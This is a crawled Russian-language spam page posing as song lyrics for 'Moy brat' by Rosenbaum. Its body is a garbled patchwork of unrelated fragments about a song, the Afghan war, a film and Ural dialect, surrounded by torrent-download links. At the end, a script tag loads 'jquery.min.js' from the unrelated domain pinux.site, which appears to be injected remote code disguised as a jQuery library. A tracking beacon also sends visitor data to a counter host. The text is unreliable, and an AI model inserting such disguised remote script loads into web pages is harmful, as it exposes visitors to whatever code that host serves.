

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-tekst-pesni-moy-brat-rozenbaum.html
body_size: 2737
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни мой брат розенбаум - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни мой брат розенбаум</h2>
                            </header>
                            <p>Героем песни «Витёк», которую написал на стихи Михаила Танича композитор и певец Игорь Демарин, является ближайший друг детства поэта Виктор Агарский. Геополитическое расположение Афганистана в самом центре Евразии, стыке «Южной» и «Центральной» — Азий, ставит его в разряд ключевых регионов 
Героем песни Витёк , которую написал на стихи Михаила Танича композитор и певец Игорь. Афганская война (1979—1989) Основной конфликт: Гражданская война в Афганистане, Холодная война. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. (другой текст песни) музыка-Полад Бюль-Бюль Оглы, слова-Алексей Дидуров. Автор музыки более чем к 40 художественным фильмам, нескольким десяткам документальных. Апока́липсис сего́дня (англ. Apocalypse Now) — художественный фильм, построенный на теме войны. Ты чо с Урала? Словарь уральского говора: Всё баете и баете, а кто робить будет? Ась? Павел. 
Каждый выбирает для себя женщину, религию, дорогу. Дьяволу служить или пророку. Давайте делиться понравившимися вам произведениями (просьба указывать за что они вам. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-igra-east-india-company.html">Игра east india company</a></li>
                                <li><a href="shcfv-po-imeni-baron-skachat-torrent-vse-serii.html">По имени барон скачать торрент все серии</a></li>
                                <li><a href="shcfv-klimovskaya-gorodskaya-bolnica-1-raspisanie-priema-specialistami.html">Климовская городская больница 1 расписание приема специалистами</a></li>
                                <li><a href="shcfv-skachat-torrent-fayl-vindovs-7.html">Скачать торрент файл виндовс 7</a></li>
                                <li><a href="shcfv-proshivka-huawei-y320.html">Прошивка huawei y320</a></li>
                                <li><a href="shcfv-dystopia-skachat-torrent.html">Dystopia скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ArtOfWar. Цапков Валерий Владимирович. Шоколадная медаль.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-film-afera-torrent.html">Фильм афера торрент</a></li>
                                            <li><a href="shcfv-taymer-na-vyklyuchenie-kompyutera-windows-7.html">Таймер на выключение компьютера windows 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-serial-pobeg-1-sezon-skachat-cherez-torrent.html">Сериал побег 1 сезон скачать через торрент</a></li>
                                            <li><a href="shcfv-bluestacks-nastroyki.html">Bluestacks настройки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-kak-vstavit-animaciyu-v-prezentaciyu-powerpoint-2013.html">Как вставить анимацию в презентацию powerpoint 2013</a></li>
                                            <li><a href="shcfv-ketife-video.html">Кэтифэ видео</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-tekst-pesni-dzhon-legend-ol-of-mi.html">Текст песни джон легенд ол оф ми</a></li>
                                            <li><a href="shcfv-skachat-muzyku-vladimir-zaharov-i-anya-vorobey.html">Скачать музыку владимир захаров и аня воробей</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
